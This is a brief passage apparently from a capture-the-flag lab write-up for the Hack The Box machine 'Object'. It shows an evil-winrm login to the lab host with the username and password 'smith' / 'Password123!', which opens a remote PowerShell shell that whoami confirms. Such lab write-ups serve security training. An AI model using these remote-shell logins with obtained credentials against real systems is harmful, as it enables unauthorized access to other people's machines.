 ┌──(rebick㉿rebickPC)-[~/Documents/HtB/Object]
└─$ evil-winrm -i 10.10.11.132 -u 'smith' -p Password123!
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detect
ion_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers
/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\smith\Documents> whoami
object\smith
*Evil-WinRM* PS C:\Users\smith\Documents>